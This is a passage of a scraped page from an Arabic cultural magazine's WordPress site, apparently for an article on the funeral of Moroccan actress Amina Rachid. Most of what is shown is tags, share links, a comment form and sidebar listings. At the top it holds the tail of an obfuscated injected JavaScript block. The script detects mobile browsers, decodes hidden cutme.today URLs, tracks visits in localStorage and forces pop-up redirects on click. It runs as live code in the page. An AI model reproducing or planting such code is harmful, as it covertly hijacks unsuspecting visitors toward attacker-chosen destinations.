)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a%d8%af/" rel="tag">أمينة رشيد</a><a href="https://aladabia.net/tag/%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a%d8%af/" rel="tag">الممثلة المغربية أمينة رشيد</a><a href="https://aladabia.net/tag/%d8%b2%d9%88%d8%ac-%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%b4%d9%82%d8%b1%d9%88%d9%86/" rel="tag">زوج أمينة رشيد عبد الله شقرون</a><a href="https://aladabia.net/tag/%d9%81%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%b0%d8%a7%d8%b9%d8%a9/" rel="tag">فرقة الإذاعة</a><a href="https://aladabia.net/tag/%d9%81%d9%8a%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d9%84%d8%ad-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1-%d9%88%d9%85%d8%a8%d8%ba%d8%a7%d8%aa%d8%b4-%d8%aa%d9%85%d9%88%d8%aa/" rel="tag">فيها الملح والسكر ومبغاتش تموت</a><a href="https://aladabia.net/tag/%d9%84%d8%a7%d9%84%d8%a9-%d8%ad%d8%a8%d9%8a/" rel="tag">لالة حبي</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=تشييع%20جنازة%20الممثلة%20الكبيرة%20أمينة%20رشيد%20بالدار%20البيضاء&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=تشييع%20جنازة%20الممثلة%20الكبيرة%20أمينة%20رشيد%20بالدار%20البيضاء%20-%20https%3A%2F%2Faladabia.net%2F2019%2F08%2F28%2F%25d8%25aa%25d8%25b4%25d9%258a%25d9%258a%25d8%25b9-%25d8%25ac%25d9%2586%25d8%25a7%25d8%25b2%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2585%25d8%25ab%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a3%25d9%2585%25d9%258a%25d9%2586%25d8%25a9-%25d8%25b1%25d8%25b4%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2019/08/27/%d8%a3%d9%85%d9%8a%d9%86%d8%a9-%d8%b1%d8%b4%d9%8a%d8%af-%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%ad%d8%af%d9%89-%d8%a3%d9%8a%d9%82%d9%88%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%85%d8%ab%d9%8a%d9%84/" rel="prev"><span> السابق </span> <p>أمينة رشيد .. رحيل إحدى أيقونات التمثيل والمسرح والسينما بالمغرب‎</p></a></div><div class="nav-next"><a href="https://aladabia.net/2019/08/28/%d8%a8%d9%8a%d8%a7%d9%86-%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d8%ae%d8%b5%d9%88%d8%b5-%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%aa%d8%b1%d8%b4%d8%ad-%d9%84%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d8%a7%d9%84/" rel="next"><span>التالي </span> <p>بيان حقيقة بخصوص شروط الترشح لوظيفة التدريس الفني بدولة الإمارات</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/08/28/%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9-%D8%AC%D9%86%D8%A7%D8%B2%D8%A9-%D8%A7%D9%84%D9%85%D9%85%D8%AB%D9%84%D8%A9-%D8%A7%D9%84%D9%83%D8%A8%D9%8A%D8%B1%D8%A9-%D8%A3%D9%85%D9%8A%D9%86%D8%A9-%D8%B1%D8%B4%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='11393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ea259ec4a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/06/01/%d8%a7%d8%b3%d8%aa%d9%88%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d9%8a%d8%b7%d9%84%d9%82/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/06/5b0ea73095a597a85e8b45db-510x369.jpg" alt="" title="استوديو الرسوم المتحركة الروسية يطلق قناته على يوتيوب" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/06/01/%d8%a7%d8%b3%d8%aa%d9%88%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d9%8a%d8%b7%d9%84%d9%82/">استوديو الرسوم المتحركة الروسية يطلق قناته على يوتيوب</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/06/01/%d8%a7%d8%b3%d8%aa%d9%88%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d9%8a%d8%b7%d9%84%d9%82/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-01T15:06:45+03:00">1 يونيو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/06/10/%d8%a7%d9%84%d9%85%d9%8a%d8%aa%d8%a7-%d8%b3%d8%b1%d8%af-%d9%81%d9%8a-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%81%d9%86%d8%af%d9%82-%d8%af%d9%8e%d9%85%d8%a7%d8%ad%d8%a9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/06/2025-06-07-at-16.52.41-510x369.jpeg" alt="الميتا سرد في رواية &quot;فندق دمّاحة&quot; لشرف الدين عكري بقلم : الدكتور محمد الدخيسي أبو أسامة" title="مقالة: الميتا سرد في رواية &#8220;فندق دَماحة&#8221; لشرف الدين عكري" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/06/10/%d8%a7%d9%84%d9%85%d9%8a%d8%aa%d8%a7-%d8%b3%d8%b1%d8%af-%d9%81%d9%8a-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%81%d9%86%d8%af%d9%82-%d8%af%d9%8e%d9%85%d8%a7%d8%ad%d8%a9/">مقالة: الميتا سرد في رواية &#8220;فندق دَماحة&#8221; لشرف الدين عكري</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/06/10/%d8%a7%d9%84%d9%85%d9%8a%d8%aa%d8%a7-%d8%b3%d8%b1%d8%af-%d9%81%d9%8a-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%81%d9%86%d8%af%d9%82-%d8%af%d9%8e%d9%85%d8%a7%d8%ad%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-10T17:07:17+03:00">10 يونيو، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/12/09/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d9%88%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%82%d8%b5%d8%b5%d9%8a%d8%a9-%d9%83%d9%85%d8%a7%d8%a1%d9%8d-%d9%82/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/12/affiche-1-510x369.jpg" alt="" title="تقديم وتوقيع المجموعة القصصية &#8220;كماءٍ قليل&#8221; للقاص محمد الشايب" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/12/09/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d9%88%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%82%d8%b5%d8%b5%d9%8a%d8%a9-%d9%83%d9%85%d8%a7%d8%a1%d9%8d-%d9%82/">تقديم وتوقيع المجموعة القصصية &#8220;كماءٍ قليل&#8221; للقاص محمد الشايب</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/12/09/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d9%88%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%82%d8%b5%d8%b5%d9%8a%d8%a9-%d9%83%d9%85%d8%a7%d8%a1%d9%8d-%d9%82/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-09T11:47:15+03:00">9 ديسمبر، 2022</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
